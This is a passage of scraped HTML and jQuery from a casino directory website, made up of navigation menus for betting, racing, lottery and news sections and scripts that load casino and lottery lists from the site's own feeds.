                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                            </div>
                    </div>
                    <div class="col-md-4">
    
                        <b class="mm-h1">Sports Betting 101</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">
                                    The basics of sports betting                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">
                                    Different types of sports bets                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">
                                    Tips for selecting a sportsbook                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">
                                    Understanding and evaluating odds                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">
                                    Betting on sports futures, props and lay bets                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-4">
                        <b class="mm-h1">Daily Fantasy Sports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/daily-fantasy-sports">
                                    Daily fantasy sports                                </a>
                            </li>
                        </ul>
    
                        <b class="mm-h1">eSports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/esports">
                                    eSports                                </a>
                            </li>
                        </ul>
                    </div>
    
    
    
                </div>
            </div>
        </div>
    </div>
    
    

</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-racing" data-tab="racing"><a href="//www.worldcasinodirectory.com/horseracing"> Racing</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-racing-content" class="megamenu-content" style="">

                <div class="col-md-4">
                    


    <div class="topOnlineCasinosHeader">
        <div class="col">
            <div class="topOnlineCasinosHeader">
                <div class="topListCasinosWrapper marginB20 clearfix section-box"
                     id="toplist_box5">
                    <h3 class="flush-bottom">
<!--                        -->                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                                 src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
<!--                            -->
                        <span>
		                Top Online Racebooks		                </span>
                        <span class='toplist-box-country'> </span>
                    </h3>
                    <div class="main-toplist-cell" id="toplist_seed5" hidden>
                        <a class="toplist-link" rel="nofollow noopener" target="_blank" href="">
                            <div class="casinoTitle" style="width:90%"></div>
                            <div class="play-carret" style="padding-top:0"><i class="fas fa-caret-right lotteryCarret"
                                                                              style="margin-left:10px;"></i></div>
                        </a>
                    </div>
                    <div id="toplist_buffer5" hidden></div>
                    <div class='loading-spinner' align="center"><img
                                src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

                </div>
            </div>
        </div>
    </div>

    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =5;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;

            var domain = '//www.worldcasinodirectory.com/feed/topOCDB/US/21/OH';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                    $(buffer).attr("src", result.country_flag_url);

                    if (country_code != 'US') {

                        $(toplist + ' .toplist-box-country').html(' in ' + result.country_name);
                    } else {

                        $(toplist + ' .toplist-box-country').remove();
                    }


                    var casinos = result.top_seven;


                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);

                        $(buffer + " .casinoTitle").html(casino.casino_name);


                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>

                </div>

                <div class="col-md-4">
                    <b class="mm-h1">Horse Racing</b>
                    
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/racebooks">
                                Horse Racing                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/types-of-horse-races">
                                Types of horse races                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/greyhounds.htm">
                                Greyhound                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/racetracks">
                                Racetracks                            </a>
                        </li>
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div>

 </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-lottery" data-tab="lottery"><a href="//www.worldcasinodirectory.com/lottery"> Lottery </a>
                                        


<div class = "dropdown-content">
<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-lottery-content" class="megamenu-content" style="">
                    <div class="col-md-8">
                        <h3 class="flush-bottom" style="width:45%;"> <img style="margin-right:5px;" src="/images/top-lottery.png"> Top World Lotteries</h3>
<div  id = "top_lottery_list"  class="main-toplist" style="background-size: auto 100%;background-position: right top;     padding: 0 1em 1em 0;"></div>
<div  id = "top_lottery_seed" class="top-world-lotteries-1" hidden>
   <a class="lottery_url" style="width:40%; display: table; height: 100%; padding:0;" rel="nofollow noopener" target="_blank" href="" data-style="lotteryToggle">
      <div class="top-lottery-jackpot-row1" href="" style="width:100%; padding-right: 3px ; display: table-cell;
         vertical-align: middle;">
         <img src="" class="lottery-sml-logo" style="width: 60%;" title="">
      </div>
   </a>
   <a class="jackpot-info" style="display:flex;"  href="">
      <div style="display:table; height:100%;"> <span style="display:table-cell; vertical-align:middle;" class="jackpot" title=""> </span></div>
      <div class= "tickets-info" style="width: 6em;text-align: center;display:  table;height:  100%; cursor:pointer;">
         <span class="button-mini">Tickets</span>
         <span class="button-mini1">
            <svg class="svg-inline--fa fa-caret-right fa-w-6" style="color: #3FA83D;font-size: 5rem; margin-left: 10px; width:20px;" aria-hidden="true" data-prefix="fas" data-icon="caret-right" role="img" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 192 512" data-fa-i2svg="">
               <path fill="currentColor" d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path>
            </svg>
         </span>
      </div>
   </a>
</div>
<div id="top_lottery_buffer" hidden > </div>
<div class='loading-spinner' id='more_lottery_loadingDiv' align="center"><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
<script>
   $(document).ready(function () {
   
     var load_div = '#load_casino';
     var loading = '#more_lottery_loadingDiv';
    // var no_results = '#no_results';
   //  var failure = '#failure';
     var buffer = '#top_lottery_buffer';
     var seed = '#top_lottery_seed';
     var list = '#top_lottery_list';
          
   
   
   
     function get_casinos(apiRequestUri, callback){ 
       
       $.ajax({url: apiRequestUri,
         success: function (data) {
               result=data['items'];
               if (result === null) {
                 $(load_div).hide();
                 if (callback !== undefined) {
                   callback(false);
                 }else{
                   $(no_results).slideDown();
                 }
                 return;
               }
               
   
               $.each(result, function (i, casino) {
                 parseData(casino, buffer, seed, list);
               });
   
                 if (callback !== undefined) {
                   callback(true);
                 }
           },
           error: function () {
               $(failure).show();
               $(load_div).hide();
           }
           
       });
       
     }
    
     limit_start=0;
     limit_increment_init = "10";
   
     country_code = "US";
     apiRequest = "https://online.worldcasinodirectory.com/api?type=lottery_results&offset=0&limit=10";
     apiRequestUri = apiRequest+"&country="+country_code;
     apiRequestAll = apiRequest+"&check_country="+country_code;
   
     limit="&offset="+limit_start+"&limit="+limit_increment_init;
       
     get_casinos(apiRequestUri+limit, function(res) {
       if (res===false) {
         
         get_casinos(apiRequestAll+limit);
         apiRequestUri = apiRequestAll;
       }
     })
   
     limit_increment=10;
     ls_1=limit_increment_init-limit_increment;
      
     function parseData(casino,buffer, seed, list)
     {
       $(buffer).html($(seed).html());
   
       
   
         $(buffer+' .lottery_url').attr("href", '//www.worldcasinodirectory.com/lottery/'+casino.url_title);
         $(buffer+' .top-lottery-jackpot-row1').attr("href", casino.affiliate_url);
         $(buffer+' .lottery-sml-logo').attr("src", "https://www.worldcasinodirectory.com/assets/images/lottery/original/"+casino.gameid+".png");
         $(buffer+' .lottery-sml-logo').attr("title", casino.game_name);
         $(buffer+' .jackpot-info').attr("href", casino.affiliate_url);
         $(buffer+' .jackpot').html(casino.currency_symbol+""+ casino.jackpot);
         $(buffer+' .jackpot').attr("title",casino.currency_symbol+""+ casino.jackpot);
        
      if(casino.affiliate_url){
        $(buffer+' .tickets-info').show();
      }else{
        $(buffer+' .tickets-info').hide();
      }
        
                 
          
         new_row = $("<div style=' display:flex;'></div>").append($(buffer).html());  
         new_row.attr("class",$(seed).attr("class"));
         
         $(loading).hide();
         $(list).append(new_row);
     } 
        
     
   });
   
   
</script>
<script>
   $(document).on("mouseover", ".top-world-lotteries-1", function(){
      $(this).find('.button-mini').addClass('hide');
   $(this).find('.button-mini1').addClass('show1');
     	
     });
   $(document).on("mouseleave", ".top-world-lotteries-1", function(){
     $(this).find('.button-mini').removeClass('hide');
   $(this).find('.button-mini1').removeClass('show1');
     	
     });
   
   
</script>                    </div>
                    <div class="col-md-3">
                        <h3 class="flush-bottom" style="border-bottom:none;"> World lottery results</h3>
                        <ul class = "subMenus">
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/us.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/usa_lottery_results.htm">USA lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ca.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm">Canadian lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/gb.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/uk_lottery_results.htm">UK lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/de.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/germanlottery">German lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ie.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm">Ireland lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/nz.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm">New Zealand lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/pr.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm">Puerto Rico lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                        </ul>
                </div>
            </div>
            </div>
        </div>
    </div>
</div></li>
                                                                            <li id="mm-register"><a href="//www.worldcasinodirectory.com/logging">Login / Register</a></li>
                                                                        <li class="container_search_switcher"></li>
                                    
                                                                        <div id="header-search-form-spacer" style="display:none;">&nbsp;</div>
                                    <script type="text/javascript">
                                        $(function() {
                                            var elem = encodeURI(document.getElementById('header-search-box').value);
                                            $("#header-search-button").click(function(e) {
                                                e.preventDefault();
                                                $("#header-search-form").submit();
                                            });

                                        });
                                    </script>
                                </ul>
                            </div>
                        </div>
                    </nav>

                    <script>
                        $(".container_search_switcher").click(function() {

                            $(".search-input-field").css("display", "inline-block");
                            $("#mm-register").css("display", "none");
                            $("#mm-profile").css("display", "none");
                            setTimeout(() => {
                                document.getElementById('header-search-box').focus();
                            }, 300);

                            var menu_items = jQuery(".main-nav li");

                            menu_items.each(function() {
                                if (jQuery(this).hasClass("dropdown")) {
                                    $(".dropdown").addClass("disappear");
                                    $(".disappear").removeClass("dropdown");
                                }
                            });
                            $(document).click(function() {
                                $(".disappear").addClass("dropdown");
                                $(".dropdown").removeClass("disappear");
                                $("#mm-register").css("display", "inline-block");
                                $("#mm-profile").css("display", "inline-block");
                                $(".search-input-field").css("display", "none");
                            });
                            $(".main-nav").click(function(e) {
                                e.stopPropagation();
                            });
                        });
                    </script>

                                            <div id="nav-spacer" style="display: none;">&nbsp;</div>
                </div>
                <div class="col-md-12">
                    <!-- Secondary Menu -->
                    <div id="cb-top-menu" class="clearfix cb-dark-menu">
                        <div class="wrap clearfix clear-bypass">
                            <script>
                                $(document).ready(function() {
                                    $.ajax({
                                        url: "https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&nobp=20",
                                        success: function(result) {
                                            var div = '';
                                            posts = result.recent_blog_posts;
                                            div += ' <span style = "">Latest casino news :</span> ';
                                            for (i = 0; i < posts.length; i++) {
                                                div += ' <li><a class="breaking-news-header-link" href="https://news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></li>';
                                            }
                                            $("#news-header").html(div);
                                            var div = '<div class="row">';
                                            posts = result.recent_blog_posts;
                                            for (i = 0; i < 3; i++) {
                                                div += '<div class="col-md-4 newsW newsW-header"><div class="news-thumb-container"><div class="news-thumb-headline newsMenu"><span class="news-thumb-date">' + posts[i].post_date_nice + '</span> <br> <a class="news-thumb-link" style = "font-weight:bold;" href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></div>'
                                                if (posts[i].thumbnail) {
                                                    div += '<a  href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '"><img width=266 src="' + posts[i].thumbnail + '" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt=""/></a>'
                                                }
                                                div += '</div><div class="news-thumb-stats">'
                                                if (posts[i].comment_count > 0) {
                                                    div += '&nbsp;&nbsp;<i class="fas fa-comment"></i> <span class="news-thumb-date">' + posts[i].comment_count + ' comment'
                                                    if (posts[i].comment_count > 1) {
                                                        div += 's'
                                                    }
                                                    div += '</span>'
                                                }
                                                div += '</div></div>';
                                            }
                                            div += '</div>';
                                            $("#menu-header-news").html(div);
                                            $('#loading-news-header').hide();
                                        }
                                    });
                                });
                            </script>

                            <div class="container">
                                <div class="col-md-5">
                                    <div class="cb-breaking-news">
                                        <ul class="animate" id="news-header">
                                            <li>Loading...</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-md-7">
                                    <div class="cb-breaking-news news-bypass">
                                        <ul id="grey-menu" class="cb-top-nav">
                                            <li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043">
                                                <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                                    Gaming law                                                </a>
                                            </li>
                                            <li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042">
                                                <a href="https://news.worldcasinodirectory.com/world/north-america/usa/tribal-gaming">
                                                    Tribal gaming                                                </a>
                                            </li>
                                            <li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-5221">
                                                <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news">
                                                    Major Casino News                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5222">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-proposals">
                                                            Casino proposals                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5224">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-project-updates">
                                                            Casino project updates                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings">
                                                            Casino openings                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5223">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-expansion-projects">
                                                            Casino expansion projects                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                                            Casino closings                                                        </a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li id="menu-item-4241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-4241">
                                                <a href="https://news.worldcasinodirectory.com/world">
                                                    Gaming news by region                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-4242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4242"><a href="https://news.worldcasinodirectory.com/world/asia">Asia</a></li>
                                                    <li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="https://news.worldcasinodirectory.com/world/north-america">North America</a></li>
                                                    <li id="menu-item-4245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4245"><a href="https://news.worldcasinodirectory.com/world/central-south-america">Central &amp; South America</a></li>
                                                    <li id="menu-item-4246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4246"><a href="https://news.worldcasinodirectory.com/world/caribbean-casino-news">Caribbean</a></li>
                                                    <li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4247"><a href="https://news.worldcasinodirectory.com/world/europe">Europe</a></li>
                                                    <li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4243"><a href="https://news.worldcasinodirectory.com/world/oceania-casinos-news">Oceania</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Secondary Menu -->
                                </div>
            </div>
        </div>
    </header>
</div>
<div class="container remove-padding">
    <div class="header_mobile-mobile">
        <div class="col-md-12 col-sm-12 col-xs-12 remove-padding z-index-10">
            <div class="header_mobile header_mobile_new">
                <div class="logoWrap">
                    <a href="//www.worldcasinodirectory.com/" class="logo-mobile"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a>
                </div>

                <div class="header_mobile_buttons">
                    <button id="show-mobile-search">
                        <i class="fas fa-search"></i>
                        <i class="fas fa-times"></i>
                    </button>
                                            <a class="logging-trigger" href="/logging"><i class="fas fa-user" data-toggle="modal" data-target="#exampleModal"></i></a>
                                    <div id="dl-menu" class="dl-menuwrapper">
                    <button class="dl-trigger">Open Menu</button>
                    <ul class="dl-menu">
                        <li><a href="https://www.worldcasinodirectory.com">World Casinos<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://www.worldcasinodirectory.com">SHOW ALL WORLD CASINOS </a></li>
                                <li><a href="#">Continets</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/northamerica-casinos.asp">North America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/southamerica-casinos.asp">South America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralamerica-casinos.asp"> Central America</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/caribbean-casinos.asp">Caribbean</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/westeurope-casinos.asp"> West Europe </a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/easteurope-casinos.asp"> East Europe </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/africa-casinos.asp"> Africa </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/fareast-casinos.asp"> East Asia </a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralasia-casinos.asp"> Central Asia</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/australasia-casinos.asp"> Oceania</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/middleeast-casinos.asp"> Middle East </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp"> Cruiseships </a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="//www.worldcasinodirectory.com/countries">Countries</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/united-states"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" width="24" height="24"> Macau, China</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" width="24" height="24"> Singapore</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/netherlands"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24"> Netherlands</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/argentina"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" width="24" height="24"> Argentina</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/estonia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" width="24" height="24"> Estonia</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/peru"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" width="24" height="24"> Peru</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/russia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" width="24" height="24"> Russia</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Industry related features </a>
                                    <ul class="dl-submenu">
                                        <li><a href="http://www.worldcasinosales.com">Casinos for Sale</a> </lI>
                                        <li><a href="//www.worldcasinodirectory.com/statistics">Casino Statistics</a></lI>
                                        <li><a href="http://www.worldcasinojobs.com">Employment</a></lI>
                                        <li><a href="//online.worldcasinodirectory.com/owners"> Casinos by operator </a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Online Casinos <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/casinos">SHOW ALL ONLINE CASINOS </a> </li>
                                <li><a href="#">Casinos by category</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/casinos"> Online casino directory</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/newest-casinos">New online casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/livedealers"> Live dealer casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/countries">Casinos by country</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/software"> Casino software</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/currencies"> Casinos by currency </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/languages"> Casinos by language</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">Rogue Casinos</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/slots"> Online slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions"> Casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/payment-methods">Payment methods</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/jurisdictions">Gaming jurisdictions</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">No deposit casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/affiliate-programs">Affiliate programs</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/telegram-casinos">Telegram Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/social-casinos">Social Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/sweepstakes-casinos">Sweepstakes Casinos</a></li>
                                    </ul>
                                </li>
                                <li><a href="#">Online Casinos by Country </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/australia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24"> Australia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/south-africa"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24"> South Africa</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/nigeria"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24"> Nigeria</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/malaysia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24"> Malaysia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24"> Singapore</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/india"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24"> India</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/finland"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24"> Finland</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/china"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24"> China</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/ukraine"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24"> Ukraine</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/hong-kong"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24"> Hong Kong</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/cyprus"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24"> Cyprus</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/turkey"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24"> Turkey</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/greece"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24"> Greece</a> </li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">News <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://news.worldcasinodirectory.com/">SHOW ALL ONLINE NEWS </a></li>
                                <li><a href="#">Categories</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/casinoopenings.htm"> Casino Openings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">Casino Closings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">Gaming Law & Legislation</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">Macau casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa">United States casino news</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">Las Vegas casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">Atlantic City casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">U.K. casino news</a></li>
